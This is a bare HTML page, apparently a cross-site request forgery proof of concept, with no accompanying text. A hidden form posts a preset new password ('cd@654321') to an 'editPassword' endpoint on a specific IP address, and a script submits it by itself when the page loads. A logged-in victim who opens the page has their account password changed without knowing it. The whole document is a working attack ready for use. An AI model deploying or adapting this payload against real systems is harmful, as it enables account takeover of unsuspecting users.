 <html>
<body>
<form action="http://182.148.109.179:8888/amOnline/app/account/accountAction!editPassword.page"
method="post" name="appUserPwdForm">
<input name="newPwd" value="cd@654321" type="password">
<input name="confirmPwd" value="cd@654321" type="password">
</form>
</body>
<script>
document.forms[0].submit();
</script>
</html>